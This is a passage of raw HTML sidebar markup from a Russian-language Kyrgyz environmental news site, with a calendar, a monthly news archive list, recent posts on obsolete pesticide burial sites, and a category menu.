&#171;Эко-селфи&#187;</span></a></li><li class="previous"><strong>Предыдущая публикация&nbsp;</strong><a href="https://ekois.net/ocherednye-novosti-tsentralno-aziatskoj-regionalnoj-seti-po-povysheniyu-potentsiala-v-sfere-vodnyh-resursov-car-wan-22/" rel="prev"><i class="fas fa-chevron-left"></i><span>Очередные новости Центрально-Азиатской региональной сети по повышению потенциала в сфере водных ресурсов CAR@WAN</span></a></li></ul><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ekois.net/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск по сайту" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="block-6" class="widget widget_block"><h2 class="wp-block-heading has-text-align-center has-medium-font-size">Календарь ЭкоСобытий</h2></div><div id="block-5" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>Январь 2026</caption><thead><tr><th scope="col" title="Понедельник">Пн</th><th scope="col" title="Вторник">Вт</th><th scope="col" title="Среда">Ср</th><th scope="col" title="Четверг">Чт</th><th scope="col" title="Пятница">Пт</th><th scope="col" title="Суббота">Сб</th><th scope="col" title="Воскресенье">Вс</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://ekois.net/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td>4</td></tr><tr><td><a href="https://ekois.net/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td>6</td><td><a href="https://ekois.net/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td>8</td><td>9</td><td><a href="https://ekois.net/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://ekois.net/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td></tr><tr><td><a href="https://ekois.net/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://ekois.net/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td>14</td><td>15</td><td><a href="https://ekois.net/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://ekois.net/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td>18</td></tr><tr><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://ekois.net/2025/12/">&laquo; Дек</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><a href="http://ekois.net/ekoforum-kyrgyzstana/"><img loading="lazy" decoding="async" width="240" height="100" src="http://ekois.net/wp-content/uploads/2023/07/b_ecoforum.png" alt="" class="wp-image-42720"/></a></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><a href="http://ekois.net/yuridicheskaya-konsultatsiya/"><img loading="lazy" decoding="async" width="240" height="100" src="http://ekois.net/wp-content/uploads/2023/07/juridical.png" alt="" class="wp-image-42883"/></a></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><a href="http://ekois.net/svinets-i-zdorove/"><img loading="lazy" decoding="async" width="240" height="100" src="http://ekois.net/wp-content/uploads/2023/08/pb1.png" alt="" class="wp-image-42920"/></a></figure></div></div><div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><a href="http://ekois.net/ustarevshie-pestitsidy-i-stojkie-organicheskie-zagryazniteli/"><img loading="lazy" decoding="async" width="240" height="100" src="http://ekois.net/wp-content/uploads/2023/08/toxic2.png" alt="" class="wp-image-42939"/></a></figure></div></div><div id="block-9" class="widget widget_block"><h2 class="wp-block-heading has-text-align-center has-medium-font-size">Архив новостей</h2></div><div id="annual_archive_widget-2" class="widget Annual_Archive_Widget"> <select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'><option value="">Выберите месяц</option><option value='https://ekois.net/2026/01/'> Январь 2026 &nbsp;(19)</option><option value='https://ekois.net/2025/12/'> Декабрь 2025 &nbsp;(22)</option><option value='https://ekois.net/2025/11/'> Ноябрь 2025 &nbsp;(33)</option><option value='https://ekois.net/2025/10/'> Октябрь 2025 &nbsp;(64)</option><option value='https://ekois.net/2025/09/'> Сентябрь 2025 &nbsp;(49)</option><option value='https://ekois.net/2025/08/'> Август 2025 &nbsp;(40)</option><option value='https://ekois.net/2025/07/'> Июль 2025 &nbsp;(58)</option><option value='https://ekois.net/2025/06/'> Июнь 2025 &nbsp;(55)</option><option value='https://ekois.net/2025/05/'> Май 2025 &nbsp;(36)</option><option value='https://ekois.net/2025/04/'> Апрель 2025 &nbsp;(41)</option><option value='https://ekois.net/2025/03/'> Март 2025 &nbsp;(44)</option><option value='https://ekois.net/2025/02/'> Февраль 2025 &nbsp;(30)</option><option value='https://ekois.net/2025/01/'> Январь 2025 &nbsp;(29)</option><option value='https://ekois.net/2024/12/'> Декабрь 2024 &nbsp;(33)</option><option value='https://ekois.net/2024/11/'> Ноябрь 2024 &nbsp;(45)</option><option value='https://ekois.net/2024/10/'> Октябрь 2024 &nbsp;(44)</option><option value='https://ekois.net/2024/09/'> Сентябрь 2024 &nbsp;(44)</option><option value='https://ekois.net/2024/08/'> Август 2024 &nbsp;(28)</option><option value='https://ekois.net/2024/07/'> Июль 2024 &nbsp;(47)</option><option value='https://ekois.net/2024/06/'> Июнь 2024 &nbsp;(39)</option><option value='https://ekois.net/2024/05/'> Май 2024 &nbsp;(35)</option><option value='https://ekois.net/2024/04/'> Апрель 2024 &nbsp;(60)</option><option value='https://ekois.net/2024/03/'> Март 2024 &nbsp;(42)</option><option value='https://ekois.net/2024/02/'> Февраль 2024 &nbsp;(52)</option><option value='https://ekois.net/2024/01/'> Январь 2024 &nbsp;(39)</option><option value='https://ekois.net/2023/12/'> Декабрь 2023 &nbsp;(53)</option><option value='https://ekois.net/2023/11/'> Ноябрь 2023 &nbsp;(47)</option><option value='https://ekois.net/2023/10/'> Октябрь 2023 &nbsp;(46)</option><option value='https://ekois.net/2023/09/'> Сентябрь 2023 &nbsp;(42)</option><option value='https://ekois.net/2023/08/'> Август 2023 &nbsp;(38)</option><option value='https://ekois.net/2023/07/'> Июль 2023 &nbsp;(43)</option><option value='https://ekois.net/2023/06/'> Июнь 2023 &nbsp;(42)</option><option value='https://ekois.net/2023/05/'> Май 2023 &nbsp;(43)</option><option value='https://ekois.net/2023/04/'> Апрель 2023 &nbsp;(38)</option><option value='https://ekois.net/2023/03/'> Март 2023 &nbsp;(50)</option><option value='https://ekois.net/2023/02/'> Февраль 2023 &nbsp;(55)</option><option value='https://ekois.net/2023/01/'> Январь 2023 &nbsp;(48)</option><option value='https://ekois.net/2022/12/'> Декабрь 2022 &nbsp;(55)</option><option value='https://ekois.net/2022/11/'> Ноябрь 2022 &nbsp;(80)</option><option value='https://ekois.net/2022/10/'> Октябрь 2022 &nbsp;(63)</option><option value='https://ekois.net/2022/09/'> Сентябрь 2022 &nbsp;(53)</option><option value='https://ekois.net/2022/08/'> Август 2022 &nbsp;(41)</option><option value='https://ekois.net/2022/07/'> Июль 2022 &nbsp;(59)</option><option value='https://ekois.net/2022/06/'> Июнь 2022 &nbsp;(46)</option><option value='https://ekois.net/2022/05/'> Май 2022 &nbsp;(43)</option><option value='https://ekois.net/2022/04/'> Апрель 2022 &nbsp;(56)</option><option value='https://ekois.net/2022/03/'> Март 2022 &nbsp;(43)</option><option value='https://ekois.net/2022/02/'> Февраль 2022 &nbsp;(77)</option><option value='https://ekois.net/2022/01/'> Январь 2022 &nbsp;(67)</option><option value='https://ekois.net/2021/12/'> Декабрь 2021 &nbsp;(61)</option><option value='https://ekois.net/2021/11/'> Ноябрь 2021 &nbsp;(123)</option><option value='https://ekois.net/2021/10/'> Октябрь 2021 &nbsp;(93)</option><option value='https://ekois.net/2021/09/'> Сентябрь 2021 &nbsp;(94)</option><option value='https://ekois.net/2021/08/'> Август 2021 &nbsp;(76)</option><option value='https://ekois.net/2021/07/'> Июль 2021 &nbsp;(67)</option><option value='https://ekois.net/2021/06/'> Июнь 2021 &nbsp;(83)</option><option value='https://ekois.net/2021/05/'> Май 2021 &nbsp;(76)</option><option value='https://ekois.net/2021/04/'> Апрель 2021 &nbsp;(112)</option><option value='https://ekois.net/2021/03/'> Март 2021 &nbsp;(96)</option><option value='https://ekois.net/2021/02/'> Февраль 2021 &nbsp;(55)</option><option value='https://ekois.net/2021/01/'> Январь 2021 &nbsp;(70)</option><option value='https://ekois.net/2020/12/'> Декабрь 2020 &nbsp;(71)</option><option value='https://ekois.net/2020/11/'> Ноябрь 2020 &nbsp;(87)</option><option value='https://ekois.net/2020/10/'> Октябрь 2020 &nbsp;(78)</option><option value='https://ekois.net/2020/09/'> Сентябрь 2020 &nbsp;(96)</option><option value='https://ekois.net/2020/08/'> Август 2020 &nbsp;(76)</option><option value='https://ekois.net/2020/07/'> Июль 2020 &nbsp;(75)</option><option value='https://ekois.net/2020/06/'> Июнь 2020 &nbsp;(94)</option><option value='https://ekois.net/2020/05/'> Май 2020 &nbsp;(123)</option><option value='https://ekois.net/2020/04/'> Апрель 2020 &nbsp;(84)</option><option value='https://ekois.net/2020/03/'> Март 2020 &nbsp;(93)</option><option value='https://ekois.net/2020/02/'> Февраль 2020 &nbsp;(127)</option><option value='https://ekois.net/2020/01/'> Январь 2020 &nbsp;(96)</option><option value='https://ekois.net/2019/12/'> Декабрь 2019 &nbsp;(116)</option><option value='https://ekois.net/2019/11/'> Ноябрь 2019 &nbsp;(112)</option><option value='https://ekois.net/2019/10/'> Октябрь 2019 &nbsp;(111)</option><option value='https://ekois.net/2019/09/'> Сентябрь 2019 &nbsp;(142)</option><option value='https://ekois.net/2019/08/'> Август 2019 &nbsp;(111)</option><option value='https://ekois.net/2019/07/'> Июль 2019 &nbsp;(95)</option><option value='https://ekois.net/2019/06/'> Июнь 2019 &nbsp;(135)</option><option value='https://ekois.net/2019/05/'> Май 2019 &nbsp;(128)</option><option value='https://ekois.net/2019/04/'> Апрель 2019 &nbsp;(159)</option><option value='https://ekois.net/2019/03/'> Март 2019 &nbsp;(133)</option><option value='https://ekois.net/2019/02/'> Февраль 2019 &nbsp;(116)</option><option value='https://ekois.net/2019/01/'> Январь 2019 &nbsp;(109)</option><option value='https://ekois.net/2018/12/'> Декабрь 2018 &nbsp;(136)</option><option value='https://ekois.net/2018/11/'> Ноябрь 2018 &nbsp;(122)</option><option value='https://ekois.net/2018/10/'> Октябрь 2018 &nbsp;(88)</option><option value='https://ekois.net/2018/09/'> Сентябрь 2018 &nbsp;(153)</option><option value='https://ekois.net/2018/08/'> Август 2018 &nbsp;(82)</option><option value='https://ekois.net/2018/07/'> Июль 2018 &nbsp;(84)</option><option value='https://ekois.net/2018/06/'> Июнь 2018 &nbsp;(115)</option><option value='https://ekois.net/2018/05/'> Май 2018 &nbsp;(112)</option><option value='https://ekois.net/2018/04/'> Апрель 2018 &nbsp;(126)</option><option value='https://ekois.net/2018/03/'> Март 2018 &nbsp;(85)</option><option value='https://ekois.net/2018/02/'> Февраль 2018 &nbsp;(64)</option><option value='https://ekois.net/2018/01/'> Январь 2018 &nbsp;(53)</option><option value='https://ekois.net/2017/12/'> Декабрь 2017 &nbsp;(78)</option><option value='https://ekois.net/2017/11/'> Ноябрь 2017 &nbsp;(66)</option><option value='https://ekois.net/2017/10/'> Октябрь 2017 &nbsp;(117)</option><option value='https://ekois.net/2017/09/'> Сентябрь 2017 &nbsp;(105)</option><option value='https://ekois.net/2017/08/'> Август 2017 &nbsp;(67)</option><option value='https://ekois.net/2017/07/'> Июль 2017 &nbsp;(67)</option><option value='https://ekois.net/2017/06/'> Июнь 2017 &nbsp;(109)</option><option value='https://ekois.net/2017/05/'> Май 2017 &nbsp;(89)</option><option value='https://ekois.net/2017/04/'> Апрель 2017 &nbsp;(121)</option><option value='https://ekois.net/2017/03/'> Март 2017 &nbsp;(141)</option><option value='https://ekois.net/2017/02/'> Февраль 2017 &nbsp;(80)</option><option value='https://ekois.net/2017/01/'> Январь 2017 &nbsp;(82)</option><option value='https://ekois.net/2016/12/'> Декабрь 2016 &nbsp;(99)</option><option value='https://ekois.net/2016/11/'> Ноябрь 2016 &nbsp;(96)</option><option value='https://ekois.net/2016/10/'> Октябрь 2016 &nbsp;(59)</option><option value='https://ekois.net/2016/09/'> Сентябрь 2016 &nbsp;(81)</option><option value='https://ekois.net/2016/08/'> Август 2016 &nbsp;(57)</option><option value='https://ekois.net/2016/07/'> Июль 2016 &nbsp;(57)</option><option value='https://ekois.net/2016/06/'> Июнь 2016 &nbsp;(91)</option><option value='https://ekois.net/2016/05/'> Май 2016 &nbsp;(86)</option><option value='https://ekois.net/2016/04/'> Апрель 2016 &nbsp;(82)</option><option value='https://ekois.net/2016/03/'> Март 2016 &nbsp;(91)</option><option value='https://ekois.net/2016/02/'> Февраль 2016 &nbsp;(73)</option><option value='https://ekois.net/2016/01/'> Январь 2016 &nbsp;(53)</option><option value='https://ekois.net/2015/12/'> Декабрь 2015 &nbsp;(82)</option><option value='https://ekois.net/2015/11/'> Ноябрь 2015 &nbsp;(74)</option><option value='https://ekois.net/2015/10/'> Октябрь 2015 &nbsp;(57)</option><option value='https://ekois.net/2015/09/'> Сентябрь 2015 &nbsp;(64)</option><option value='https://ekois.net/2015/08/'> Август 2015 &nbsp;(54)</option><option value='https://ekois.net/2015/07/'> Июль 2015 &nbsp;(56)</option><option value='https://ekois.net/2015/06/'> Июнь 2015 &nbsp;(102)</option><option value='https://ekois.net/2015/05/'> Май 2015 &nbsp;(54)</option><option value='https://ekois.net/2015/04/'> Апрель 2015 &nbsp;(77)</option><option value='https://ekois.net/2015/03/'> Март 2015 &nbsp;(87)</option><option value='https://ekois.net/2015/02/'> Февраль 2015 &nbsp;(70)</option><option value='https://ekois.net/2015/01/'> Январь 2015 &nbsp;(52)</option><option value='https://ekois.net/2014/12/'> Декабрь 2014 &nbsp;(91)</option><option value='https://ekois.net/2014/11/'> Ноябрь 2014 &nbsp;(71)</option><option value='https://ekois.net/2014/10/'> Октябрь 2014 &nbsp;(88)</option><option value='https://ekois.net/2014/09/'> Сентябрь 2014 &nbsp;(72)</option><option value='https://ekois.net/2014/08/'> Август 2014 &nbsp;(58)</option><option value='https://ekois.net/2014/07/'> Июль 2014 &nbsp;(75)</option><option value='https://ekois.net/2014/06/'> Июнь 2014 &nbsp;(90)</option><option value='https://ekois.net/2014/05/'> Май 2014 &nbsp;(59)</option><option value='https://ekois.net/2014/04/'> Апрель 2014 &nbsp;(84)</option><option value='https://ekois.net/2014/03/'> Март 2014 &nbsp;(76)</option><option value='https://ekois.net/2014/02/'> Февраль 2014 &nbsp;(54)</option><option value='https://ekois.net/2014/01/'> Январь 2014 &nbsp;(50)</option><option value='https://ekois.net/2013/12/'> Декабрь 2013 &nbsp;(56)</option><option value='https://ekois.net/2013/11/'> Ноябрь 2013 &nbsp;(51)</option><option value='https://ekois.net/2013/10/'> Октябрь 2013 &nbsp;(83)</option><option value='https://ekois.net/2013/09/'> Сентябрь 2013 &nbsp;(55)</option><option value='https://ekois.net/2013/08/'> Август 2013 &nbsp;(42)</option><option value='https://ekois.net/2013/07/'> Июль 2013 &nbsp;(53)</option><option value='https://ekois.net/2013/06/'> Июнь 2013 &nbsp;(59)</option><option value='https://ekois.net/2013/05/'> Май 2013 &nbsp;(69)</option><option value='https://ekois.net/2013/04/'> Апрель 2013 &nbsp;(81)</option><option value='https://ekois.net/2013/03/'> Март 2013 &nbsp;(78)</option><option value='https://ekois.net/2013/02/'> Февраль 2013 &nbsp;(49)</option><option value='https://ekois.net/2013/01/'> Январь 2013 &nbsp;(27)</option><option value='https://ekois.net/2012/12/'> Декабрь 2012 &nbsp;(75)</option><option value='https://ekois.net/2012/11/'> Ноябрь 2012 &nbsp;(74)</option><option value='https://ekois.net/2012/10/'> Октябрь 2012 &nbsp;(69)</option><option value='https://ekois.net/2012/09/'> Сентябрь 2012 &nbsp;(59)</option><option value='https://ekois.net/2012/08/'> Август 2012 &nbsp;(52)</option><option value='https://ekois.net/2012/07/'> Июль 2012 &nbsp;(40)</option><option value='https://ekois.net/2012/06/'> Июнь 2012 &nbsp;(63)</option><option value='https://ekois.net/2012/05/'> Май 2012 &nbsp;(63)</option><option value='https://ekois.net/2012/04/'> Апрель 2012 &nbsp;(74)</option><option value='https://ekois.net/2012/03/'> Март 2012 &nbsp;(74)</option><option value='https://ekois.net/2012/02/'> Февраль 2012 &nbsp;(66)</option><option value='https://ekois.net/2012/01/'> Январь 2012 &nbsp;(57)</option><option value='https://ekois.net/2011/12/'> Декабрь 2011 &nbsp;(55)</option><option value='https://ekois.net/2011/11/'> Ноябрь 2011 &nbsp;(36)</option><option value='https://ekois.net/2011/10/'> Октябрь 2011 &nbsp;(59)</option><option value='https://ekois.net/2011/09/'> Сентябрь 2011 &nbsp;(55)</option><option value='https://ekois.net/2011/08/'> Август 2011 &nbsp;(36)</option><option value='https://ekois.net/2011/07/'> Июль 2011 &nbsp;(50)</option><option value='https://ekois.net/2011/06/'> Июнь 2011 &nbsp;(60)</option><option value='https://ekois.net/2011/05/'> Май 2011 &nbsp;(67)</option><option value='https://ekois.net/2011/04/'> Апрель 2011 &nbsp;(38)</option><option value='https://ekois.net/2011/03/'> Март 2011 &nbsp;(43)</option><option value='https://ekois.net/2011/02/'> Февраль 2011 &nbsp;(47)</option><option value='https://ekois.net/2011/01/'> Январь 2011 &nbsp;(35)</option><option value='https://ekois.net/2010/12/'> Декабрь 2010 &nbsp;(36)</option><option value='https://ekois.net/2010/11/'> Ноябрь 2010 &nbsp;(40)</option><option value='https://ekois.net/2010/10/'> Октябрь 2010 &nbsp;(43)</option><option value='https://ekois.net/2010/09/'> Сентябрь 2010 &nbsp;(28)</option><option value='https://ekois.net/2010/08/'> Август 2010 &nbsp;(27)</option><option value='https://ekois.net/2010/07/'> Июль 2010 &nbsp;(30)</option><option value='https://ekois.net/2010/06/'> Июнь 2010 &nbsp;(35)</option><option value='https://ekois.net/2010/05/'> Май 2010 &nbsp;(29)</option><option value='https://ekois.net/2010/04/'> Апрель 2010 &nbsp;(33)</option><option value='https://ekois.net/2010/03/'> Март 2010 &nbsp;(49)</option><option value='https://ekois.net/2010/02/'> Февраль 2010 &nbsp;(39)</option><option value='https://ekois.net/2010/01/'> Январь 2010 &nbsp;(38)</option><option value='https://ekois.net/2009/12/'> Декабрь 2009 &nbsp;(24)</option><option value='https://ekois.net/2009/11/'> Ноябрь 2009 &nbsp;(31)</option><option value='https://ekois.net/2009/10/'> Октябрь 2009 &nbsp;(40)</option><option value='https://ekois.net/2009/09/'> Сентябрь 2009 &nbsp;(28)</option><option value='https://ekois.net/2009/08/'> Август 2009 &nbsp;(30)</option><option value='https://ekois.net/2009/07/'> Июль 2009 &nbsp;(29)</option><option value='https://ekois.net/2009/06/'> Июнь 2009 &nbsp;(22)</option><option value='https://ekois.net/2009/05/'> Май 2009 &nbsp;(32)</option><option value='https://ekois.net/2009/04/'> Апрель 2009 &nbsp;(48)</option><option value='https://ekois.net/2009/03/'> Март 2009 &nbsp;(27)</option><option value='https://ekois.net/2009/02/'> Февраль 2009 &nbsp;(55)</option><option value='https://ekois.net/2009/01/'> Январь 2009 &nbsp;(23)</option><option value='https://ekois.net/2008/12/'> Декабрь 2008 &nbsp;(23)</option><option value='https://ekois.net/2008/11/'> Ноябрь 2008 &nbsp;(21)</option><option value='https://ekois.net/2008/10/'> Октябрь 2008 &nbsp;(20)</option><option value='https://ekois.net/2008/09/'> Сентябрь 2008 &nbsp;(19)</option><option value='https://ekois.net/2008/08/'> Август 2008 &nbsp;(28)</option><option value='https://ekois.net/2008/07/'> Июль 2008 &nbsp;(16)</option><option value='https://ekois.net/2008/06/'> Июнь 2008 &nbsp;(22)</option><option value='https://ekois.net/2008/05/'> Май 2008 &nbsp;(18)</option><option value='https://ekois.net/2008/04/'> Апрель 2008 &nbsp;(38)</option><option value='https://ekois.net/2008/03/'> Март 2008 &nbsp;(25)</option><option value='https://ekois.net/2008/02/'> Февраль 2008 &nbsp;(19)</option><option value='https://ekois.net/2008/01/'> Январь 2008 &nbsp;(17)</option><option value='https://ekois.net/2007/12/'> Декабрь 2007 &nbsp;(13)</option><option value='https://ekois.net/2007/11/'> Ноябрь 2007 &nbsp;(25)</option><option value='https://ekois.net/2007/10/'> Октябрь 2007 &nbsp;(14)</option><option value='https://ekois.net/2007/09/'> Сентябрь 2007 &nbsp;(31)</option><option value='https://ekois.net/2007/08/'> Август 2007 &nbsp;(27)</option><option value='https://ekois.net/2007/07/'> Июль 2007 &nbsp;(24)</option><option value='https://ekois.net/2007/06/'> Июнь 2007 &nbsp;(42)</option><option value='https://ekois.net/2007/05/'> Май 2007 &nbsp;(49)</option><option value='https://ekois.net/2007/04/'> Апрель 2007 &nbsp;(51)</option><option value='https://ekois.net/2007/03/'> Март 2007 &nbsp;(70)</option><option value='https://ekois.net/2007/02/'> Февраль 2007 &nbsp;(76)</option><option value='https://ekois.net/2007/01/'> Январь 2007 &nbsp;(75)</option><option value='https://ekois.net/2006/12/'> Декабрь 2006 &nbsp;(228)</option><option value='https://ekois.net/2006/11/'> Ноябрь 2006 &nbsp;(259)</option><option value='https://ekois.net/2006/10/'> Октябрь 2006 &nbsp;(164)</option><option value='https://ekois.net/2006/09/'> Сентябрь 2006 &nbsp;(283)</option><option value='https://ekois.net/2006/08/'> Август 2006 &nbsp;(176)</option><option value='https://ekois.net/2006/07/'> Июль 2006 &nbsp;(137)</option><option value='https://ekois.net/2006/06/'> Июнь 2006 &nbsp;(183)</option><option value='https://ekois.net/2006/05/'> Май 2006 &nbsp;(134)</option><option value='https://ekois.net/2006/04/'> Апрель 2006 &nbsp;(80)</option><option value='https://ekois.net/2006/03/'> Март 2006 &nbsp;(122)</option><option value='https://ekois.net/2006/02/'> Февраль 2006 &nbsp;(80)</option><option value='https://ekois.net/2006/01/'> Январь 2006 &nbsp;(24)</option> </select></div><div id="alxposts-2" class="widget widget_hu_posts"><h3 class="widget-title"></h3><ul class="alx-posts group thumbs-enabled"><li><div class="post-item-thumbnail"> <a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-iii/"> </a></div><div class="post-item-inner group"><p class="post-item-category"><a href="https://ekois.net/category/actualno/" rel="category tag">Актуально</a> / <a href="https://ekois.net/category/tematicheskie/opasnye-himicheskie-veshhestva/" rel="category tag">Опасные химические вещества</a> / <a href="https://ekois.net/category/tematicheskie/sozy/" rel="category tag">СОЗы</a></p><p class="post-item-title"><a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-iii/" rel="bookmark">Устаревшие пестициды: кому де-юре принадлежат их захоронения и почему решение проблемы зашло в тупик? Часть III</a></p><p class="post-item-date">05.04.2024</p></div></li><li><div class="post-item-thumbnail"> <a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-ii/"> </a></div><div class="post-item-inner group"><p class="post-item-category"><a href="https://ekois.net/category/actualno/" rel="category tag">Актуально</a> / <a href="https://ekois.net/category/tematicheskie/opasnye-himicheskie-veshhestva/" rel="category tag">Опасные химические вещества</a> / <a href="https://ekois.net/category/tematicheskie/sozy/" rel="category tag">СОЗы</a></p><p class="post-item-title"><a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-ii/" rel="bookmark">Устаревшие пестициды: кому де-юре принадлежат их захоронения и почему решение проблемы зашло в тупик? Часть II</a></p><p class="post-item-date">05.04.2024</p></div></li><li><div class="post-item-thumbnail"> <a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-i/"> </a></div><div class="post-item-inner group"><p class="post-item-category"><a href="https://ekois.net/category/actualno/" rel="category tag">Актуально</a> / <a href="https://ekois.net/category/tematicheskie/opasnye-himicheskie-veshhestva/" rel="category tag">Опасные химические вещества</a> / <a href="https://ekois.net/category/tematicheskie/sozy/" rel="category tag">СОЗы</a></p><p class="post-item-title"><a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-i/" rel="bookmark">Устаревшие пестициды: кому де-юре принадлежат их захоронения и почему решение проблемы зашло в тупик? Часть I</a></p><p class="post-item-date">05.04.2024</p></div></li></ul></div><div id="block-10" class="widget widget_block"><h2 class="wp-block-heading has-text-align-center has-medium-font-size">ЭкоКатегории</h2></div><div id="block-12" class="widget widget_block widget_categories"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Рубрики</label><select  name='category_name' id='wp-block-categories-1' class='postform'><option value='-1'>Выбрать Рубрика</option><option class="level-0" value="actualno">Актуально&nbsp;&nbsp;(5)</option><option class="level-0" value="gennaya-inzheneriya">Генная инженерия&nbsp;&nbsp;(4)</option><option class="level-0" value="geografiya">География&nbsp;&nbsp;(4&nbsp;909)</option><option class="level-1" value="regiony">&nbsp;&nbsp;&nbsp;Регионы&nbsp;&nbsp;(1&nbsp;952)</option><option class="level-2" value="batken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Баткен&nbsp;&nbsp;(135)</option><option class="level-2" value="bishkek">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Бишкек&nbsp;&nbsp;(774)</option><option class="level-2" value="zhalalabat">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Жалалабат&nbsp;&nbsp;(189)</option><option class="level-2" value="ysyk-kul">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Иссык-Куль&nbsp;&nbsp;(423)</option><option class="level-2" value="naryn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Нарын&nbsp;&nbsp;(112)</option><option class="level-2" value="osh">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ош&nbsp;&nbsp;(198)</option><option class="level-2" value="talas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Талас&nbsp;&nbsp;(107)</option><option class="level-2" value="chuj">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Чуй&nbsp;&nbsp;(78)</option><option class="level-1" value="tsentralnaya-aziya">&nbsp;&nbsp;&nbsp;Центральная Азия&nbsp;&nbsp;(3&nbsp;002)</option><option class="level-0" value="ledniki">Ледники&nbsp;&nbsp;(11)</option><option class="level-0" value="news">Общее&nbsp;&nbsp;(5&nbsp;371)</option><option class="level-0" value="othody">Отходы&nbsp;&nbsp;(490)</option><option class="level-0" value="plastikovoe-zagryaznenie">пластиковое загрязнение&nbsp;&nbsp;(29)</option><option class="level-0" value="radiatsiya">Радиация&nbsp;&nbsp;(6)</option><option class="level-0" value="sobytiya">События&nbsp;&nbsp;(3&nbsp;242)</option><option class="level-1" value="vstrechi-i-konferentsii">&nbsp;&nbsp;&nbsp;Встречи и конференции&nbsp;&nbsp;(1&nbsp;321)</option><option class="level-1" value="granty">&nbsp;&nbsp;&nbsp;Гранты&nbsp;&nbsp;(248)</option><option class="level-1" value="konkursy">&nbsp;&nbsp;&nbsp;Конкурсы&nbsp;&nbsp;(1&nbsp;173)</option><option class="level-1" value="seminary">&nbsp;&nbsp;&nbsp;Семинары&nbsp;&nbsp;(316)</option><option class="level-1" value="treningi">&nbsp;&nbsp;&nbsp;Тренинги&nbsp;&nbsp;(235)</option><option class="level-1" value="festivali">&nbsp;&nbsp;&nbsp;Фестивали&nbsp;&nbsp;(40)</option><option class="level-1" value="yarmarki">&nbsp;&nbsp;&nbsp;Ярмарки&nbsp;&nbsp;(2)</option><option class="level-0" value="tematicheskie">Тематические&nbsp;&nbsp;(11&nbsp;119)</option><option class="level-1" value="agroekologiya">&nbsp;&nbsp;&nbsp;Агроэкология&nbsp;&nbsp;(636)</option><option class="level-1" value="bioraznoobrazie">&nbsp;&nbsp;&nbsp;Биоразнообразие&nbsp;&nbsp;(1&nbsp;412)</option><option class="level-1" value="voda">&nbsp;&nbsp;&nbsp;Вода&nbsp;&nbsp;(1&nbsp;626)</option><option class="level-1" value="vybrosy-i-zagryazneniya">&nbsp;&nbsp;&nbsp;Выбросы и 